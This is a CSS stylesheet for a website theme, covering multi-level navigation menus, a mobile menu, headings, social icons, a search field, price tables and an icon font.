.custom_menu7 #desktop-menu .menu-main-menu > ul > li ul > li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
	border-top: 1px solid rgba(255,255,255,1);
	background: url(../../images/grad.png) center top repeat-x;
	color: #333;   

	-webkit-transition: all 0.15s ease-out;
	-moz-transition: all 0.15s ease-out;
	-ms-transition: all 0.15s ease-out;
	-o-transition: all 0.15s ease-out;
	transition: all 0.15s ease-out;	
}
.custom_menu7 #desktop-menu .menu-main-menu > ul > li ul > li > a:hover {
	background: #07bee5;
	border-top: 1px solid transparent;
	color: #fff;
}
.custom_menu7 #desktop-menu .menu-main-menu > ul > li ul > li > a > span {
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-ms-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
}
.custom_menu7 #desktop-menu .menu-main-menu > ul > li ul > li > a:hover > span {
    padding-left: 0;
	background: none;
}

.custom_menu7 #desktop-menu .menu-main-menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
}
/* Custom Nav7 : End */


/* Custom Nav 8 */
#desktop-menu.custom_menu8 .menu-main-menu > ul > li > a {
	padding-top: 6px;
	border-top: 2px solid transparent;
	border-left: 1px solid transparent;
	border-right: 1px solid transparent;
	z-index: 1200;
	background-position: left top;
	background-repeat: repeat-x;
	background-color: rgba(256,256,256,0.1);
	
}
#desktop-menu.custom_menu8 .menu-main-menu > ul > li > a.no_border {
}

#desktop-menu.custom_menu8 .menu-main-menu > ul > li:hover > a {
	border-left: 1px solid #eee;
	border-right: 1px solid #eee;
	background-color: #fff;
	background-color: rgba(256,256,256,1);
	background-image: url(../../images/grad.png);
	border-top: 2px solid #07bee5;
	border-bottom: 2px solid transparent;
}
#desktop-menu.custom_menu8 .menu-main-menu > ul > li > div {
	background: #fff;
	background: rgba(255,255,255,0.97);
	margin-top: 0px;
	left: 3px;
	
	-webkit-box-shadow: 0px 1px 3px rgba(0,0,0,0.2);	
	-moz-box-shadow: 0px 1px 3px rgba(0,0,0,0.2);	
	box-shadow: 0px 1px 3px rgba(0,0,0,0.2);
	border-top: 1px solid rgba(0,0,0,0.1);
}
#desktop-menu.custom_menu8 .menu-main-menu > ul > li ul > li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
	border-top: 1px solid transparent;
	background: url(../../images/grad.png) center top repeat-x;
	color: #333;   
	
	
	-webkit-transition: all 0.12s ease-out;
	-moz-transition: all 0.12s ease-out;
	-ms-transition: all 0.12s ease-out;
	-o-transition: all 0.12s ease-out;
	transition: all 0.12s ease-out;	
}
#desktop-menu.custom_menu8 .menu-main-menu > ul > li ul > li > a:hover {
	background: #07bee5;
	border-top: 1px solid transparent;
	color: #fff;
}
#desktop-menu.custom_menu8 .menu-main-menu > ul > li ul > li > a > span {
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-ms-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
}
#desktop-menu.custom_menu8 .menu-main-menu > ul > li ul > li > a:hover > span {
    padding-left: 0;
	background: none;
}

#desktop-menu.custom_menu8 .menu-main-menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
}
/* Custom Nav8 : End */



/* 3rd level */
.subsub_menu {
	display: none;
	position: absolute;
	top: 0px;
	left:100%;

	background:#FFFFFF;	
	opacity: 1;

	webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 4px rgba(0,0,0,0.15);	
	
	z-index: 1021;
	padding: 3px 0 3px;
}
.light_menu .subsub_menu {
	padding: 0;
}
.dark_menu .subsub_menu {
    background: url('../../images/menu.png') top left;
	border: none;
	box-shadow: none;
	opacity: 1;
}

.custom_menu .subsub_menu {
    background: url('../../images/menu.png') top left;
    border: none;
    box-shadow: none;
    opacity: 1;
	top: -3px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;	
}

.custom_menu2 .subsub_menu {
    border: 1px solid #e4e4e4;
	top: -1px;
}

.custom_menu3 .subsub_menu {
   	border: 1px solid #e4e4e4;
	padding: 0px 0 0px;
	
	webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 4px rgba(0,0,0,0.1);	
	top: -1px;
}


.custom_menu4 .subsub_menu {
	padding: 0px 0 0px;
	border-radius: 4px 4px 4px 4px;
}
.custom_menu4 #desktop-menu .menu-main-menu > ul > li ul > li .subsub_menu li:first-child a  {
	border-radius: 4px 4px 0px 0px;
}
	
.custom_menu5 .subsub_menu {
	padding: 0px 0 0px;
	background: none;
	webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.custom_menu6 .subsub_menu {
	padding: 0px;
	top: 0px;
}
.custom_menu7 .subsub_menu {
	padding: 0px;
	top: 0px;
}
.custom_menu8 .subsub_menu {
	padding: 0px;
	top: 0px;
	webkit-box-shadow: 0px 1px 3px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 1px 3px rgba(0,0,0,0.15);
	box-shadow: 0px 1px 3px rgba(0,0,0,0.15);
}
/* 3rd level : End */


/* 4rd level */
.subsubsub_menu {
	display: none;
	position: absolute;
	top: 0px;
	left:100%;
	background:#FFFFFF;	
	opacity: 1;

	webkit-box-shadow: 0px 0px 3px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 3px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 3px rgba(0,0,0,0.1);
		
	z-index: 1021;
	padding: 3px 0 3px;
}
.dark_menu .subsubsub_menu {
    background: url('../../images/menu.png') top left;
	border: none;
	box-shadow: none;
	opacity: 1;
}	
.custom_menu .subsubsub_menu {
    background: url('../../images/menu.png') top left;
    border: none;
    box-shadow: none;
    opacity: 1;
	top: -3px;
	
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;	
}	

.custom_menu2 .subsubsub_menu {
    border: 1px solid #e4e4e4;
	top: -1px;
}

.custom_menu3 .subsubsub_menu {
   	border: 1px solid #e4e4e4;
	padding: 0px 0 0px;
	
	webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 4px rgba(0,0,0,0.1);	
	top: -1px;
}

.custom_menu4 .subsubsub_menu {
   	border: 1px solid #e4e4e4;
	padding: 0px 0 0px;
	
	webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 4px rgba(0,0,0,0.1);	
	top: -1px;
}

.custom_menu5 .subsubsub_menu {
   	border: 1px solid #e4e4e4;
	padding: 0px 0 0px;
	
	webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 4px rgba(0,0,0,0.1);	
	top: -1px;
}

.custom_menu6 .subsubsub_menu {
	padding: 0px;
	top: -1px;
}

.custom_menu7 .subsubsub_menu {
	padding: 0px;
	top: -1px;
}
.custom_menu8 .subsubsub_menu {
	padding: 0px;
	top: -1px;
}
/* 4rd level : End */

/* #Main Navigation :: END
================================================== */

#mobile_menu_toggler {
	float: right;
	width: 34px;
	height: 34px;
	background: url('../../images/resp_menu.png') right center no-repeat;
	display: none;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border: 1px solid rgba(0,0,0,0.08);
	margin-top: 18px;
	margin-right: 1px;
	cursor: pointer;
}

#mobile-menu .menu-main-menu {
	display: none;
	background-color: #121212;
 	padding: 0px;
    z-index: 100000;
	position: absolute;
	width: 100%;	
}

#mobile-menu .menu-main-menu ul {
	margin:0;
	list-style: none;
}
#mobile-menu .menu-main-menu ul li {
	margin:0;
}
#mobile-menu .menu-main-menu > ul > li  a{
	background: #222;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	border-bottom: 1px solid rgba(0, 0, 0, 0.3);
}
#mobile-menu .menu-main-menu > ul > li > a:hover{
	background: #2a2a2a;
}

#mobile-menu .menu-main-menu ul ul li  a:hover{
	background: #171717;
}

#mobile-menu .menu-main-menu > ul > li  ul li a{ 
	background: transparent;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
}

#mobile-menu .menu-main-menu ul li a {
	color: #bbb;
    font-size: 13px;
    display: block;
    position: relative;
    padding: 12px 30px;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3);

	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;	
}
#mobile-menu .menu-main-menu ul ul li a {
	padding: 10px 50px;
}
#mobile-menu .menu-main-menu ul ul ul li a {
	padding: 10px 70px;
}

#mobile-menu .menu-main-menu ul li a:hover {
	color: #eee;
}

#mobile-menu .menu-main-menu ul li ul {
	display: none;
}

#mobile-menu .menu-main-menu ul li a > span {
	color: #ddd;
	float: right;
	width: 30px;
	height: 30px;
	text-align: center;
	font-size: 7px;
	line-height: 30px;
	margin-top: -5px;
}
#mobile-menu .menu-main-menu ul li a:hover > span {
	color: #ddd;
	cursor: pointer;
}
#mobile-menu .menu-main-menu ul li a > span:hover {
	color: #fff;
}



/* #Main containers + Common styles
================================================== */

#wrapper{
	margin: 0px auto;
	text-align: left;
	background: white;
	
	-webkit-box-shadow: 0px 0px 2px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 2px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 2px rgba(0,0,0,0.1);		

}
#wrapper.full_wrapper{
	width: 100%;
	margin: 0px auto;
	
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;

	border-left: none;
	border-right: none;	
	border-bottom: none;
}

/* Content BGR - fix footer Position */
.content_bgr {
	position: relative;
	z-index: 1;
	margin-bottom: 20px;
	background: #fff;
	min-height: 596px;
}

/* Full width BGR Page Title holder */
.page_title_bgr .full_container_page_title {
	border-bottom: 1px solid #eee;
	background: #fafafa;
	padding: 0px 0;
	margin-bottom: 42px;
}

.page_title_bgr.bgr_style1 .full_container_page_title {
	background: #fafafa url('../../images/page_head_bgr1.png') top center;
}
.page_title_bgr.bgr_style2 .full_container_page_title {
	background: #fefefe url('../../images/page_head_bgr2.png') top center;
}
.page_title_bgr.bgr_style3 .full_container_page_title {
	background: #fafafa url('../../images/page_head_bgr3.png') top center;
}

.page_title_bgr .full_container_page_title .page_heading {
	margin: 24px 0 20px;
}


/* Full width BGR Page Title holder :: END */

.full_container {
	border-bottom: 1px solid #eee;
	border-top: 1px solid #eee;

	background-color: #f9f9f9;
	
	padding: 26px 0 10px;
	margin-bottom: 50px;
}

.full_container.no_border_container {
	border-bottom: none;
	border-top: none;
}

.full_container .title{
	/* margin-top: 30px; */
}

.full_container_slider {
	text-align: center;
	width: 100%;
}

.slider_icon {
 font-size: 64px !important;
 line-height: 64px !important;
}


.center {
	text-align: center;
}
	
.h5 {
	height: 5px;
}
.h10 {
	height: 10px;
}
.h15 {
	height: 15px;
}
.h20 {
	height: 20px;
}
.h40 {
	height: 40px;
}
.h60 {
	height: 60px;
}
.mt10 {
	margin-top: 10px !important;
}
.mt20 {
	margin-top: 20px !important;
}
.mt50 {
	margin-top: 50px !important;
}
.mb0 {
	margin-bottom: 0px !important;
}
.mb10 {
	margin-bottom: 10px !important;
}
.divider_bgr {
	background: url('../../images/header_bgr.png') repeat-x center center;
}
.no_padding {
	padding: 0;
}
.no_padding_bottom {
	padding-bottom: 0;
}
.no_margin {
	margin: 0;
}
.rounded_img {
	border-radius: 3px;
}

.big_heading {
	font-size: 34px;
	margin-top: 40px;
	margin-bottom: 18px;
}

h2.title, h3.title, .post_description h2.title  {
	font-weight: 400;
	font-size: 17px;
	line-height: 30px;
	margin: 20px 0 17px;
	padding-bottom: 20px; 
	text-align: center;
	position: relative;
}

h2.title:after, h3.title:after, .post_description h2.title:after {
	display: block;
	content: "";
	width: 80px;
	height: 3px;
	background-color: #eee;
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -40px;
}

.title.large_heading {
	font-size: 24px;
	line-height: 32px;
}

.title.light_heading {
	color: #f5f5f5;
}

.jcarousel-item.margined_top  {
	margin-top: 20px;
}

h2.title strong {
	/*color: #07bee5;*/
	font-weight: 400;
}

.title span{
	padding: 0 12px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 2px;
}

.sidebar {
	padding-bottom: 20px;
/*  margin-top: -16px;*/
}
.left_title, .post_description h2.left_title, #reply-title {
	color: #444;	
	font-weight: 400;
	text-transform: uppercase;
	font-size: 16px;
	letter-spacing: 1px;
	line-height: 21px;
	margin-top: 30px;
	margin-bottom: 20px;
}

#reply-title small {
	font-family: Open Sans;
	font-size: 12px;
	letter-spacing: 0;
	margin-left: 12px;
}

.page_title_bgr .sidebar > div:first-child > .left_title{
	margin-top: 0px;
}

.woocommerce .sidebar > div:first-child > .left_title, .woocommerce .sidebar > h4.left_title:first-child   {
	margin-top: 3px;
}

.sidebar .left_title {
	margin-bottom: 16px;
}
.sidebar .left_title.title_bgr {
	background: url('../../images/header_bgr.png') repeat-x bottom;
}
.left_title.title_bgr {
	background: url('../../images/header_bgr.png') repeat-x bottom;
}

.left_title.title_bgr  span{
	background: #fff;
	padding-right: 10px;
}

.title_margined {
	margin: 20px 0 46px;
}

.title.large, .left_title.large {
	font-size: 23px;
	line-height: 27px;
	position: relative;
	margin-top: 26px;
}

.left_title.large:after {
	display: block;
	content: "";
	width: 80px;
	height: 3px;
	background-color: #eee;
	position: absolute;
	bottom: -28px;
}


.heading {
	font-family: 'NovecentowideLightBold', arial, sans-serif;
	font-weight: 300;
	font-size: 26px;
	line-height: 30px;
	margin: 30px 0 24px;
	letter-spacing: 0px;
	padding-bottom: 10px;
	background: url('../../images/header_bgr.png') left top;
}
.heading span{
	display: block;
	line-height: 30px;
	background: #fff;
	padding-bottom: 10px;
}

#subheader {
	margin: 0px;
}

.subheader_inside {

}

.full_header {
	border-bottom: 1px solid #eee;
/*	background: #fbfbfb url(../../images/grad.png) center top repeat-x; */	
	padding: 6px 0;
}

.header_toggler_holder {
	border-top: 1px solid #fff;
	padding-top: 12px;
}
.header_toggler_holder_on {
	border-top: 1px solid #f8f8f8;	
}

#header_toggler {
	float: right;
	width: 15px;
	height: 15px;
	background: url('../../images/header_toggler.png') left top no-repeat;
	cursor: pointer;	
}
#header_toggler.header_toggler_off {
	background: url('../../images/header_toggler.png') left -16px no-repeat;
}

.header_contacts {
	font-family: Open Sans;
	font-size: 12px;
	color: #444;
	margin-top: 2px;
	float: left;
}
.header_phone{
	float: right;
	padding-left: 22px;
	background: url('../../images/header_phone.png') left center no-repeat;
	margin-right: 20px;	
}
.header_mail{
	float: right;
	padding-left: 23px;
	background: url('../../images/header_mail.png') left center no-repeat;
	margin-right: 20px;	
}

.header_press{
	float: right;
	padding-left: 23px;
	background: url('../../images/header_soc_rss.png') left top no-repeat;
	margin-right: 20px;	
}



.header_soc_twitter {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../../images/header_soc_twitter.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;	
}

.header_soc_facebook {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../../images/header_soc_fb.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;
}
.header_soc_google {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../../images/header_soc_google.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;
}
.header_soc_rss {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../../images/header_soc_rss.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;
}
.header_soc_pinterest {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../../images/header_soc_pinterest.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;	
}
.header_soc_rss {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../../images/header_soc_rss.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;
}

.header_soc_linkedin {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../../images/header_soc_linkedin.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;	
}

.header_soc_instagram {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../../images/header_soc_instagram.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;	
}

.header_soc_youtube {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../../images/header_soc_youtube.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;	
}

.header_soc_skype {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../../images/header_soc_skype.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;	
}

.subheader_inside a {
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	
	opacity: 0.8;
}
.subheader_inside a:hover {
	opacity: 1;
}

.header_search {
}
.header_search form {
	margin-bottom: 0;
}

#s{
	float: right;
	position: relative;
	top: 1px;
	right: -22px;
	width: 120px;
	margin-bottom: 0;
	border: 1px solid #e3e3e3;
	border-radius: 20px;
	-moz-box-shadow: none; 
	-webkit-box-shadow: none; 
	box-shadow: none; 
	padding: 5px 29px 5px 7px;
	font-size: 13px;
	color: #ccc;
	background: #fff;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;	
}
#s:focus {
	width: 150px;
	color: #888;
	border: 1px solid #07bee5;
}
#s:hover {	
}


#sidebar #s {
	margin-top: 30px;
	top: 0px;
	right: auto;
	left: 0;
	width: 178px;
	padding: 7px 30px 7px 12px;
	float: none;
	background: url('../../images/button_search.png') 191px center no-repeat;
}

.page_title_bgr  #sidebar #s {
	margin-top: 0px;	
	}

#searchsubmit {
	display: none;
}
#sidebar #searchform {
	margin-bottom: 34px;
}
#sidebar #searchform label {
	display: none;
}

.boc_form label {
	font-weight: 600;
}

.button_search{
	float: right;
	position: relative;
	top: 1px;
	right: 4px;
	padding: 0;
	background: url('../../images/button_search.png') center center no-repeat;
	width: 22px;
	height: 28px;
	cursor: pointer;
	border: none;
	z-index: 100;
	box-shadow: none;
}
.button_search:hover{
	background: url('../../images/button_search.png') center center no-repeat;
	border: none;
}
.button_search:active, .button_search:focus{
	border: none;
	outline: none;
	}

.search_form_tpl_form {
	float:right;
	width: 250px;
	height: 26px;
	margin-bottom:  20px;
}	
	
.section_big_title {
	text-align: center;
	margin: 6px 0 42px;
	padding-bottom: 8px;
	overflow: hidden;
}
.section_big_no_m {
	margin: 0px 0 10px;
}
.section_big_title h1{
	margin: 52px 0 0;
	padding-bottom: 16px;
	font-size: 50px;
	line-height: 64px;
	color: #222;
	letter-spacing: 0px;
	text-transform: uppercase;
	letter-spacing: 1px;
	-webkit-text-stroke: 0px;
	font-weight: 400;
	position:relative;
}

.section_big_no_m h1{
	margin: 26px 0 0px;
}

.section_big_title h1 strong{
	color:#07bee5;
	font-weight: 400;
}

.section_big_title h1:after {
	display: block;
	content: "";
	width: 80px;
	height: 4px;
	background-color: #eee;
	background-color: rgba(0,0,0,0.07);
	position: absolute;
	bottom: 2px;
	left: 50%;
	margin-left: -40px;
}
.section_big_no_m h1:after {
	bottom: 4px;
}

.section_big_title h2{
	margin: 20px 0 40px;
	font-family: 'Droid Serif', arial, sans-serif;
	font-size: 24px;
	line-height: 30px;
	font-style: italic;
	font-weight: 300;
	color:#888;
}
.section_big_no_m h2{
	margin: 12px 0 10px;
}

.section_big_title h2 span{
	padding: 0 20px;
}

.section_featured_posts{
	position: relative;
}

.section_featured_posts h4, .post_description .section_featured_posts h4{
	margin: 0px 0 8px;
	font-size: 14px;
	line-height: 21px;
}
.section_featured_posts p{
	color: #666;
	font-size: 13px;
	font-weight: 400;
}
.section_featured_posts .pic {
	margin-bottom: 14px;
}

.dark_container_white_text, .dark_container_white_text h1, .dark_container_white_text h2, .dark_container_white_text h3, 
.dark_container_white_text h4, .dark_container_white_text h5, .dark_container_white_text h6, .dark_container_white_text p,  .dark_container_white_text a {
	color: #fff!important;
}
.dark_container_white_text h2.title:after, .dark_container_white_text h3.title:after, .dark_container_white_text .post_description h2.title:after {
	background-color: rgba(255,255,255,0.7);
}
.dark_container_white_text a.button_pale  {
	color: #444!important;
}
.dark_container_white_text a.button_pale:hover {
	color: #fff!important;
}
.dark_container_white_text .shortcode_icon i.icon{
	color: inherit!important;
}
.dark_container_white_text .shortcode_icon_solid {
	background: #fff!important;
}
.dark_container_white_text .shortcode_icon_solid i.icon{
	color: #444!important;
}

.clients_list ul{
	margin: 20px 0 !important;	
}
.clients_list li{
	float: left;
	margin: 0 10px;
}
.clients_list li img{
	height: auto;
	max-width: 100%;
}


/* Price Table */
.price_table_holder.col_2 .price_column{
	width: 50%;
}
.price_table_holder.col_3 .price_column{
	width: 33.3%;
}
.price_table_holder.col_4 .price_column{
	width: 25%;
}
.price_table_holder.col_5 .price_column{
	width: 20%;
}

.price_column  {
	float: left;
	margin: 14px 0;	
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;
	font-size: 16px;
}

.price_column ul {
	margin: 0;
	border-bottom: 2px solid #f5f5f5;
	list-style: none;
}
.price_column.price_column_featured ul {
	border-bottom: 0;
}
.price_column ul li {
	text-align: center;
	margin: 0;
	padding: 14px 0;
	background: #fbfbfb;
}
.price_column ul li.price_column_title {
	background: #556167;
	color: #ffffff;
	font-size: 19px;
	line-height: 30px;
	padding: 10px 0;
	font-weight: 600;
}

.price_column.price_column_featured ul li.price_column_title {
	padding: 16px 0;	
	font-size: 24px;
	background: #07bee5;
}
.price_column.price_column_featured ul li.price_column_title{
	-moz-border-radius: 3px 3px 0 0;
	-webkit-border-radius: 3px 3px 0 0;
	-khtml-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
}
.price_column.price_column_featured {
	position: relative;
	margin-top: 2px;	
	margin-bottom: 2px;
	box-shadow: 1px 1px 15px rgba(0, 0, 0, .15);
	-moz-box-shadow: 1px 1px 15px rgba(0, 0, 0, .15);
	-webkit-box-shadow: 1px 1px 15px rgba(0, 0, 0, .15);	
}
.price_column.price_column_featured ul li {
	background: #fff;
}
.price_column ul li.price_amount {
	font-weight: bold;
	font-size: 30px;
	color: #444;
	background: #f6f6f6 url(../../images/grad.png) center top repeat-x;
	font-family: NovecentowideLightBold;
}
.price_desc {
	color: #444;	
}
.price_column_featured .price_amount {
	background: #fafafa url(../../images/grad.png) center top repeat-x;
}
.price_column ul li.price_footer {
	padding: 14px 0 18px;	
}
.price_column.price_column_featured  ul li.price_footer {
	padding-bottom: 40px;
}

.icon_div {
	width: 252px;
	float: left;
	margin: 0 20px 14px;
}
.icon_div i {
	margin: 0 12px 0 0;
	font-size: 24px;
	position: relative;
	top: 5px;
	width: 32px;
}

/* Shortcode Icon */
.shortcode_icon {
	display: inline-block;
	margin: 0px;
	width: 20px;
	height: 20px;

	text-align: center;
	border-radius: 30px;
}
.button .shortcode_icon {
	height: auto;
}
.shortcode_icon_solid.shortcode_icon {
	background: #555;
	width: 26px;
	height: 26px;
	top: -1px;
	position: relative;	
}
.shortcode_icon.large {
	width: 36px;
	min-height:26px;
	top: 2px;
}

.shortcode_icon_solid.shortcode_icon.large {
	height:36px;
}

.shortcode_icon i{
	position:relative;
	font-size: 18px;
	top:2px;
}
.shortcode_icon_solid.shortcode_icon i{
	color: #fff;
	font-size: 13px;
	top: 0px;
	line-height:  26px;
}
.shortcode_icon.large i {
	font-size: 30px;
	top: 7px;
}
.shortcode_icon_solid.shortcode_icon.large  i{
	font-size: 19px;
	line-height: 36px;
	top: 0px;
}

/* Colors */
.shortcode_icon_solid.shortcode_icon.blue {
	background: #07bee5;
}
.shortcode_icon_solid.shortcode_icon.orange {
	background: #fea700;
}
.shortcode_icon_solid.shortcode_icon.green {
	background: #aad400;
}


.shortcode_icon_simple.shortcode_icon.blue  i{
	color: #07bee5;
}
.shortcode_icon_simple.shortcode_icon.orange  i{
	color: #fea700;
}
.shortcode_icon_simple.shortcode_icon.green i{
	color: #aad400;
}



/* Shortcode Icon :: END */

/* Feat Text - LEFT ICON */
.iconed_featured_text {
	margin: 20px 0 20px;
}
.iconed_featured_text_no_m {
	margin-bottom: 10px;	
}
.iconed_featured_text .icon_feat{
	float: left;
	margin: 0px 16px 0px 0;
	width: 40px;
	height: 40px;
	top: -4px;
	position:relative;
	text-align: center;
	border-radius: 30px;
}
.iconed_featured_text .icon_feat.icon_solid {
	top: 0px;
}
.iconed_featured_text .icon_feat i{
	font-size: 30px;
	color: #444;
	line-height: 40px;
}
.iconed_featured_text .icon_feat.blue i{
	color: #07bee5;
}
.iconed_featured_text .icon_feat.orange i{
	color: #fea700;
}
.iconed_featured_text .icon_feat.green i{
	color: #aad400;
}
.iconed_featured_text .icon_feat.accent_color i{
	color: #07bee5;
}


.iconed_featured_text .icon_feat.icon_solid{
	background: #444;
}
.iconed_featured_text .icon_feat.icon_solid.blue {
	background: #07bee5;
}
.iconed_featured_text .icon_feat.icon_solid.orange{
	background: #fea700;
}
.iconed_featured_text .icon_feat.icon_solid.green{
	background: #aad400;
}
.iconed_featured_text .icon_feat.icon_solid.accent_color{
	background: #07bee5;
}

.iconed_featured_text .icon_feat.icon_solid i{
	color: #fff;
	line-height: 40px;
	font-size: 20px;
}
.iconed_featured_text h3 {
	font-weight: 400;
	font-size: 20px;
	line-height: 26px;
	margin-left: 54px;
}
.iconed_featured_text h3 a{
	color: #333;
}
.iconed_featured_text h3 a:hover{
	color: #0ad1e5;
}
.iconed_featured_text_p {
	margin: 0 12px 20px 55px;
}
/* Feat Text - LEFT ICON :: END */


/* Image Side Text */
.image_featured_text_holder{
	display: table;
	border-collapse: collapse;
	margin: 36px 0 30px;
}
.image_featured_text_holder_row{
	display: table-row;
}
.image_featured_text {
	display: table-cell;
	width: 50%;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	
	padding: 22px 26px;
	border: 1px dotted #e9e9e9;
}
.dark_container_white_text .image_featured_text {
	border: 1px dotted rgba(255,255,255,0.1);
}
.image_featured_text_holder_row  .image_featured_text:first-child{
	border-left: none;
}
.image_featured_text_holder_row  .image_featured_text:last-child{
	border-right: none;
} 

.image_featured_text_holder_row:first-child  .image_featured_text{
	border-top: none;
	padding-top: 0px;
}
.image_featured_text_holder_row:last-child  .image_featured_text{
	border-bottom: none;
	padding-bottom: 0px;
}

.image_featured_text .image{
	float: left;
	margin: 1px 16px 0px 0;
	width: 120px;
	height: 120px;
	top: 0;
	text-align: center;
	border-radius: 50%;
	
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	
	
	border: 5px solid white;
	box-shadow: 0px 1px 3px rgba(0,0,0,0.12);
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;

}
.image_featured_text .text {
	margin: 0 12px 12px 150px;
	padding-top: 8px;
	position:relative;
}
.image_featured_text .text:after {
	display: block;
	content: "";
	width: 80px;
	height: 2px;
	background-color: #eee;
	background-color: rgba(0,0,0,0.06);
	position: absolute;
	bottom: -13px;
}
.image_featured_text .author_position {
	margin: 0 12px 0px 150px;
	padding-top: 12px;
}
.image_featured_text .auth {
	font-family: 'NovecentowideLightBold';
}
.image_featured_text .pos {
	color: #07bee5;
}


/* Image Side Text :: END */

/* Icons - Entypo + FontAwesome */
@font-face {
	font-family: 'icomoon';
	src:url('fonts/icomoon.eot?fb39c5');
	src:url('fonts/icomoon.eot?#iefixfb39c5') format('embedded-opentype'),
		url('fonts/icomoon.woff?fb39c5') format('woff'),
		url('fonts/icomoon.ttf?fb39c5') format('truetype'),
		url('fonts/icomoon.svg?fb39c5#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio:0)
{
    @font-face
    {
        font-family: 'icomoon';
        src: url('fonts/icomoon.svg?fb39c5#icomoon') format('svg');
    }
}


.icon {
	font-family: 'icomoon';
	speak: none;
	font-size: 1em;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 0;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


.icon.phone:before { content: "\e600";}
.icon.mobile:before { content: "\e601";}
.icon.mouse:before { content: "\e602";}
.icon.directions:before { content: "\e603";}
.icon.mail:before { content: "\e604";}
.icon.paperplane:before { content: "\e605";}
.icon.pencil:before { content: "\e606";}
.icon.feather:before { content: "\e607";}
.icon.paperclip:before { content: "\e608";}
.icon.drawer:before { content: "\e609";}
.icon.reply:before { content: "\e60a";}
.icon.reply-all:before { content: "\e60b";}
.icon.forward:before { content: "\e60c";}
.icon.user:before { content: "\e60d";}
.icon.users:before { content: "\e60e";}
.icon.user-add:before { content: "\e60f";}
.icon.vcard:before { content: "\e610";}
.icon.export:before { content: "\e611";}
.icon.location:before { content: "\e612";}
.icon.map:before { content: "\e613";}
.icon.compass:before { content: "\e614";}
.icon.location2:before { content: "\e615";}
.icon.target:before { content: "\e616";}
